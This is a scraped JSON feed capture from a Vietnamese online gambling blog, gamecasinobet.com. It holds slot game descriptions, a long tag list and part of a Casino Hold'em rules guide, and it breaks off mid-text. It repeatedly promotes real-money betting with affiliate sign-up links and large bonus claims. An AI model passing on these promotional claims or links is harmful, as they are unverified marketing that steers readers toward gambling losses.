nào trên trục quay, thưởng Vòng quay Miễn phí sẽ được bắt đầu ngay. Bạn có thể thắng thêm nhiều vòng quay miễn phí hơn nữa ngay khi bạn đang trong tham gia Vòng quay Miễn phí!\u003Cbr \/\u003E\u003Cbr \/\u003EChiếc Khiêng : Biểu tượng \"chiếc khiêng\" sẽ được thiết lập số lần quay ngẫu nhiên và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EChiến binh : Chiển binh đôi khi thức giấc để làm tăng số vòng quay mà biểu tượng khiêng bị khóa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7070396365818312223\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html","title":"Cách quay thắng nổ hũ Slot game online Wild Spartans"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s72-c\/Wild+Spartans.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20paris?published&alt=json-in-script&callback=labelthumbs
body_size: 68884
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+paris?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20paris"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6875357090938696369"},"published":{"$t":"2023-03-18T02:14:00.027-07:00"},"updated":{"$t":"2023-03-19T10:20:42.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino poker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Poker Hold’em Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược Poker Hold’em"}],"title":{"type":"text","$t":"Casino Poker Hold’em Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u0026nbsp;Game bài cược casino Poker Hold’em Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003ECho đến thời điểm này trên thị trường rất nhiều các sân chơi nhà cái online cá cược, nhưng đa phần là các giải đấu thấp và không kéo dài, đánh một cách ăn nhỏ lẻ rồi chỉ một thời gian lại mất hẳn sân chơi. Vì vậy nhằm hạn chế điều này xảy ra nhà cái HP đã cho ra game bài cược online Poker Hold'em Paris với nhiều giải đấu khủng nhiều bàn chơi với lượng khách vip quen thuộc nhằm hạn chế nhiều đến các vấn đề nạn trên. vì vậy dưới đây nhà cái đã diễn giải trình bày cách hướng dẫn chơi bài cược casino online Poker một cách đầy đủ nhất\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003EMục lục các vấn đề sau:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Ca href=\"#luat_choi\" title=\"#Luật chơi\"\u003E\nLuật chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc_cua_phu\" title=\"#Đặt cược cửa phụ\"\u003E\nĐặt cược cửa phụ\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#phan_bai_thang_cuoc\" title=\"#Phần bài Thắng cuộc\"\u003E\nPhần bài Thắng cuộc\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ket_qua\" title=\"#Kết quả và Tiền thanh toán của Trò chơi\"\u003E\nKết quả và Tiền thanh toán của Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#hoan_tra\" title=\"#Hoàn trả cho Người chơi\"\u003E\nHoàn trả cho Người chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc\" title=\"#Đặt Cược Poker Hold’em Paris\"\u003E\nĐặt Cược Poker Hold’em Paris\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ra_quyet_dinh\" title=\"#Ra Quyết Định Chọn\"\u003E\nRa Quyết Định Chọn\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#thong_ke\" title=\"#Thống kê Quyết định\"\u003E\nThống kê Quyết định\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#tro_chuyen\" title=\"#Trò chuyện\"\u003E\nTrò chuyện\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#ma_so\" title=\"#Mã số Trò chơi\"\u003E\nMã số Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#am_thanh\" title=\"#Âm thanh\"\u003E\nÂm thanh\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#lich_su\" title=\"#Lịch sử Trò chơi\"\u003E\nLịch sử Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cai_dat\" title=\"#Cài đặt\"\u003E\nCài đặt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#nap_tien\" title=\"#Nạp tiền và Rút tiền\"\u003E\nNạp tiền và Rút tiền\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#xu_ly\" title=\"#Xử lý lỗi\"\u003E\nXử lý lỗi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#chinh_sach\" title=\"#Chính sách ngắt kết nối\"\u003E\nChính sách ngắt kết nối\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#them_tro_choi\" title=\"#Thêm Trò chơi\"\u003E\nThêm Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#choi_nhieu_ban\" title=\"#Chơi Nhiều Bàn chơi Poker Hold’em\"\u003E\nChơi Nhiều Bàn chơi Poker Hold’em\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cac_phim_tat\" title=\"#Các phím tắt\"\u003E\nCác phím tắt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#giao_dien\" title=\"#Giao diện trò chơi\"\u003E\nGiao diện trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\nĐăng ký chơi Casino Poker Hold’em Paris\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\u003C\/a\u003EDiễn tả\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n  \n  \u003Cspan class=\"ez-toc-section\" id=\"luat_choi\"\u003E\u003C\/span\u003E\n  \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ELuật chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5d95a1c8-7fff-c1f8-eb05-1f355110861a\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em là biến thể của trò chơi Texas Hold’em phổ biến. Sòng Bạc Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMục tiêu của Sòng Bạc Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Sòng Bạc Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng một bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Ante (đặt cược lần đầu). Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược Thưởng và được trả thưởng nếu bạn được chia một cặp Át hoặc cao hơn trong năm lá bài đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhà cái chia cho bạn hai lá bài ngửa và chia hai lá bài úp cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBạn phải quyết định xem có CHƠI 2X hoặc BỎ BÀI không. Chọn CHƠI 2X để tiếp tục ván chơi bằng cách đặt cược Chơi bằng gấp đôi số tiền cược Ante của bạn. Chọn BỎ BÀI để kết thúc vòng chơi, do đó bị mất khoản tiền cược Ante của bạn. Đặt cược Thưởng sẽ không bị ảnh hưởng bởi quyết định CHƠI\/BỎ BÀI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi bạn đã quyết định, nhà cái sẽ chia thêm hai lá bài chung (được gọi là “Turn” và “River”). Nhà cái cũng sẽ lật hai lá bài đầu tiên của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 